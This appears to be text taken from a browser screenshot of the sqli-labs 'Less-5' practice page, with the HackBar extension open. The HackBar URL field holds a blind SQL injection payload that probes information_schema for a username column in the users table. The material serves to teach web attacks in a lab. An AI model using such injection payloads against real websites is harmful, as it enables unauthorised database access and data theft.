 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.12.202.251:29822/Less-5/?id=1' and 1=(select 1 from information_schema.columns where table_name='users'  and column_name regexp '^username'  limit 0,1 )%23
Enable POST ADD HEADER